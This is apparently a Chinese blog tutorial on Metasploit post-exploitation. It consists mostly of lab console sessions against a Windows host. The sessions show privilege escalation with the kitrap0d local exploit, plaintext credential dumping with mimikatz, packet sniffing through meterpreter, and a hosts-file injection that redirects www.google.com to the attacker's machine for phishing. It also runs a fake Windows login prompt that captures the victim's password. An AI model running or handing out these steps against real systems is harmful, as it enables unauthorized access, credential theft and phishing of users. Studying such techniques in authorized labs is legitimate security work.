# Metasploit高级扩展功能
# 用Metasploit提升权限
有时,在使用getsystem提权的时候会失败,此时,我们可以使用后渗透模块将控制权限级别提高至最高级别。这里,我们以Windows Server 2008 SP1操作系统为例,其中,使用本地渗透模块绕过了限制并获得了目标的完全管理权限。
meterpreter > back
msf5 > use exploit/windows/local/ms10_015_kitrap0d
msf5 exploit(windows/local/ms10_015_kitrap0d) > set SESSION 3
msf5 exploit(windows/local/ms10_015_kitrap0d) > exploit
2
3
4
这里,我们使用 exploit/windows/local/ms10_015_kitrap0d 模块提升了控制权限,并获得了最高级别的管理权限。
# 使用mimikatz查找明文密码
mimikatz可以直接从lsass服务获取Windows中状态为活跃的账号的明文密码。
可以在Metasploit中使用load mimikatz命令载入mimikatz模块,之后就可以使用mimikatz模块中的kerberos命令来查找密码。
meterpreter > load mimikatz
Loading extension mimikatz...Success.
meterpreter > kerberos
[+] Running as SYSTEM
[*] Retrieving kerberos credentials
kerberos credentials
====================

AuthID   Package    Domain        User             Password
------   -------    ------        ----             --------
0;62769  NTLM       LIUYAZHUANG   lyz
0;997    Negotiate  NT AUTHORITY  LOCAL SERVICE
0;996    Negotiate  NT AUTHORITY  NETWORK SERVICE
0;52356  NTLM
0;999    NTLM       WORKGROUP     LIUYAZHUANG$

meterpreter >
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
这里,我删除了密码。
# 使用Metasploit进行流量嗅探
# 使用sniffer模块
meterpreter > use sniffer
Loading extension sniffer...Success.
2
# 列出目标主机上的所有网络接口
meterpreter > sniffer_interfaces

1 - 'VMware Accelerated AMD PCNet Adapter' ( type:0 mtu:1514 usable:true dhcp:true wifi:false )

meterpreter >
2
3
4
5
# 启动网络嗅探
meterpreter > sniffer_start
[-] Usage: sniffer_start [interface-id] [packet-buffer (1-200000)] [bpf filter (posix meterpreter only)]
meterpreter >
meterpreter > sniffer_start 1 1000
[*] Capture started on interface 1 (1000 packet buffer)
2
3
4
5
输入sniffer_start 1 1000命令启动网络接口上的嗅探功能,其中1表示网卡ID,1000是缓冲区的大小。
# 下载pcap数据包
meterpreter > sniffer_dump
[-] Usage: sniffer_dump [interface-id] [pcap-file]
meterpreter > sniffer_dump 1 1.pcap
[*] Flushing packet capture buffer for interface 1...
[*] Flushed 1000 packets (993284 bytes)
[*] Downloaded 052% (524288/993284)...
[*] Downloaded 100% (993284/993284)...
[*] Download completed, converting to PCAP...
[*] PCAP file written to 1.pcap
meterpreter >
2
3
4
5
6
7
8
9
10

此时,会把1.pcap下载到/root目录下(前提是用root账户登录的Kali)
# 使用wireshark查看数据包
root@binghe:~# wireshark 1.pcap

# 停止网络嗅探
meterpreter > sniffer_stop
[-] Usage: sniffer_stop [interface-id]
meterpreter >
meterpreter > sniffer_stop 1
[*] Capture stopped on interface 1
[*] There are 74 packets (14485 bytes) remaining
[*] Download or release them using 'sniffer_dump' or 'sniffer_release'
meterpreter >
2
3
4
5
6
7
8
# 使用Metasploit对host文件进行注入
可以通过对目标主机的host文件进行注入展开钓鱼攻击——将制定域名的条目添加到目标主机的host文件中。
meterpreter > background
[*] Backgrounding session 2...
msf5 exploit(windows/http/rejetto_hfs_exec) > sessions -i

Active sessions
===============

  Id  Name  Type                     Information                        Connection
  --  ----  ----                     -----------                        ----------
  2         meterpreter x86/windows  NT AUTHORITY\SYSTEM @ LIUYAZHUANG  192.168.175.128:4444 -> 192.168.175.130:1056 (192.168.175.130)

msf5 exploit(windows/http/rejetto_hfs_exec) > use post/windows/manage/inject_host
msf5 post(windows/manage/inject_host) > show options

Module options (post/windows/manage/inject_host):

   Name     Current Setting  Required  Description
   ----     ---------------  --------  -----------
   DOMAIN                    yes       Domain name for host file manipulation.
   IP                        yes       IP address to point domain name to.
   SESSION                   yes       The session to run this module on.

msf5 post(windows/manage/inject_host) > set IP 192.168.175.128
IP => 192.168.175.128
msf5 post(windows/manage/inject_host) > set DOMAIN www.google.com
DOMAIN => www.google.com
msf5 post(windows/manage/inject_host) > set SESSION 2
SESSION => 2
msf5 post(windows/manage/inject_host) > exploit

[*] Inserting hosts file entry pointing www.google.com to 192.168.175.128..
[+] Done!
[*] Post module execution completed
msf5 post(windows/manage/inject_host) >
msf5 post(windows/manage/inject_host) > sessions

Active sessions
===============

  Id  Name  Type                     Information                        Connection
  --  ----  ----                     -----------                        ----------
  2         meterpreter x86/windows  NT AUTHORITY\SYSTEM @ LIUYAZHUANG  192.168.175.128:4444 -> 192.168.175.130:1056 (192.168.175.130)

msf5 post(windows/manage/inject_host) >
msf5 post(windows/manage/inject_host) >
msf5 post(windows/manage/inject_host) > sessions -i 2
[*] Starting interaction with 2...

meterpreter >
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49

此时,在目标机的C:/Windows/System32/drivers/etc/hosts文件中多了一行
192.168.175.128 www.google.com
如下图所示:


此时,在目标机上访问http://www.google.com/,结果如下图:

访问的是我们在Kali上配置的页面。
# 登录密码的钓鱼窗口
meterpreter > run post/windows/gather/phish_windows_credentials

此时,会在目标主机上弹出外观和Windows系统认证弹窗一样的窗口,这个窗口要求受害者必须输入正确的用户名和密码后才能继续正常工作。
如下图所示:

当用户输入了正确的用户名和密码之后,就会在我们的命令行中显示出来,如下图所示:

# 写在最后
如果你觉得冰河写的还不错,请微信搜索并关注「 冰河技术 」微信公众号,跟冰河学习高并发、分布式、微服务、大数据、互联网和云原生技术,「 冰河技术 」微信公众号更新了大量技术专题,每一篇技术文章干货满满!不少读者已经通过阅读「 冰河技术 」微信公众号文章,吊打面试官,成功跳槽到大厂;也有不少读者实现了技术上的飞跃,成为公司的技术骨干!如果你也想像他们一样提升自己的能力,实现技术能力的飞跃,进大厂,升职加薪,那就关注「 冰河技术 」微信公众号吧,每天更新超硬核技术干货,让你对如何提升技术能力不再迷茫!

